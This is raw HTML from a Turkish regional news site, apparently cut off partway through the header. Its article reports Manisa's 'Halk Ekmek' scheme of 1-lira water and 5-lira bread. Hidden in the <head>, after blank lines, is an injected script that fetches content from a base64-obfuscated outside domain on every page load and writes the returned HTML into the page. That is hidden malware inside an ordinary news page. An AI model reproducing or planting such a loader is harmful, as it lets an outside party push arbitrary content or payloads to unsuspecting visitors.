

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl
body_size: 16732
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Manisa&#039;da su 1 TL, ekmek 5 TL!</title>
<meta name="description" content="Manisa Büyükşehir Belediyesi’nin sosyal belediyecilik anlayışıyla hayata geçirdiği Halk Ekmek projesi başlıyor  Önümüzdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak">
<link rel="canonical" href="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Manisa&#039;da su 1 TL, ekmek 5 TL!">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-25T18:42:00+03:00">
<meta name="dateModified" content="2024-07-25T23:00:29+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Manisa&#039;da su 1 TL, ekmek 5 TL!">
<meta property="og:description" content="Manisa Büyükşehir Belediyesi’nin sosyal belediyecilik anlayışıyla hayata geçirdiği Halk Ekmek projesi başlıyor  Önümüzdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak">
<meta property="og:url" content="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/manisada-su-1-tl-ekmek-5-tl.webp">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-25T18:42:00+03:00">
<meta property="og:article:modified_time" content="2024-07-25T23:00:29+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Manisa&#039;da su 1 TL, ekmek 5 TL!">
<meta name="twitter:description" content="Manisa Büyükşehir Belediyesi’nin sosyal belediyecilik anlayışıyla hayata geçirdiği Halk Ekmek projesi başlıyor  Önümüzdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/manisada-su-1-tl-ekmek-5-tl.webp">
<meta name="twitter:url" content="https://www.batmandabugun.com/manisada-su-1-tl-ekmek-5-tl">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Manisa'da su 1 TL, ekmek 5 TL!","articleSection":"G\u00fcndem","dateCreated":"2024-07-25T18:42:00+03:00","datePublished":"2024-07-25T18:42:00+03:00","dateModified":"2024-07-25T23:00:29+03:00","wordCount":415,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/manisada-su-1-tl-ekmek-5-tl"},"articleBody":"<p>Manisa B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin sosyal belediyecilik anlay\u0131\u015f\u0131yla hayata ge\u00e7irdi\u011fi Halk Ekmek projesi ba\u015fl\u0131yor. \u00d6n\u00fcm\u00fczdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak.<strong>MAN\u0130SA (\u0130GFA) - <\/strong>Manisa B\u00fcy\u00fck\u015fehir Belediyesi, sosyal belediyecilik uygulamalar\u0131na bir yenisini daha ekleyerek vatanda\u015flara uygun fiyatla ekmek sunacak. Pilot b\u00f6lge olarak Yunusemre il\u00e7esinde ba\u015flayacak olan Halk Ekmek projesi daha sonra 17 il\u00e7eye yay\u0131larak devam edecek.<br \/>\u00a0<br \/>Manisa B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Mimar Ferdi Zeyrek, Yunusemre Belediye Ba\u015fkan\u0131 Semih Balaban ile Halk Ekmek projesi i\u00e7in protokol imzalad\u0131.<\/p>\n<p>Halk Ekme\u011fi de \u00f6n\u00fcm\u00fczdeki haftadan itibaren hayata ge\u00e7ireceklerini belirten Ba\u015fkan Zeyrek, \u201cS\u00f6z verdi\u011fimiz gibi su 1 lira, ekmek 5 lira. Su 1 lira oldu, ekmek de 5 lira oluyor. Bunu da vatanda\u015f\u0131m\u0131za sa\u011fl\u0131kla sunaca\u011f\u0131z\u201d dedi. Ba\u015fkan Zeyrek, \u015f\u00f6yle konu\u015ftu; \u201c\u0130lk olarak Yunusemre Belediyemizde pilot b\u00f6lgemizde ba\u015flayaca\u011f\u0131z. Sonras\u0131nda 17 il\u00e7emizde de halk ekme\u011fi sa\u011fl\u0131kl\u0131, ayn\u0131 lezzetle ve \u00e7ok uygun fiyata vatanda\u015f\u0131m\u0131za sunmu\u015f olaca\u011f\u0131z. Sosyal belediyecili\u011fin olmazsa olmaz\u0131d\u0131r Halk Ekmek, sonras\u0131nda da Kent Lokantas\u0131\u2019n\u0131 en h\u0131zl\u0131 \u015fekilde hayata ge\u00e7irece\u011fiz. Az \u00f6nce de Semih Balaban ile yapt\u0131\u011f\u0131m\u0131z bir di\u011fer protokol ile de art\u0131k halk\u0131n mand\u0131ras\u0131 Halk Mand\u0131ra da hayata ge\u00e7iyor. Yunusemre Belediyesi\u2019nin tesislerinde B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin \u00fcretimiyle birlikte vatanda\u015f\u0131m\u0131za s\u00fct \u00fcr\u00fcnlerini en ekonomik, en lezzetli, en sa\u011fl\u0131kl\u0131 \u015fekilde ba\u015fkan\u0131mla birlikte sunaca\u011f\u0131z.\u201d diye konu\u015ftu.<\/p>\n<p>Ba\u015flayacak olan proje i\u00e7in devirleri ger\u00e7ekle\u015ftirdiklerini belirten Yunusemre Belediye Ba\u015fkan\u0131 Semih Balaban, \u201cBug\u00fcn g\u00fczel bir protokole imza atman\u0131n mutlulu\u011funu ya\u015f\u0131yoruz. Ba\u015fkan\u0131m\u0131z s\u00f6z\u00fcn\u00fc tutuyor. Halk Ekmek her yerde olacak dedi ve Yunusemre\u2019yi pilot b\u00f6lge se\u00e7ti. Kendisine te\u015fekk\u00fcr ediyorum. \u00c7ok iyi i\u015fler yap\u0131yor ve yapmaya da devam edecek. Biz de Yunusemre Belediyesi olarak B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin bu hizmetinden dolay\u0131 Halk Ekmek \u00fcretiminden sat\u0131\u015f\u0131ndan \u00e7ekiliyoruz. B\u00fcfelerimizi zevkle B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131m\u0131za devrediyoruz. Bundan sonra da her konuda onun destek\u00e7isi olaca\u011f\u0131z. Kendisi de bize destek oluyor. Ben Ferdi Zeyrek ba\u015fkan\u0131ma g\u00fczel, halk\u00e7\u0131 hizmetlerinden dolay\u0131 te\u015fekk\u00fcr ediyorum. Bize verdi\u011fi katk\u0131lardan dolay\u0131 te\u015fekk\u00fcr ediyorum\u201d diye konu\u015ftu.\u00a0<\/p>","description":"Manisa B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin sosyal belediyecilik anlay\u0131\u015f\u0131yla hayata ge\u00e7irdi\u011fi Halk Ekmek projesi ba\u015fl\u0131yor  \u00d6n\u00fcm\u00fczdeki haftadan itibaren su 1 lira, ekmek 5 lira olacak","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/manisada-su-1-tl-ekmek-5-tl.webp","width":"1280","height":"720","caption":"Manisa'da su 1 TL, ekmek 5 TL!"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="2e49f55ba1e42d618c8c9b8b-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
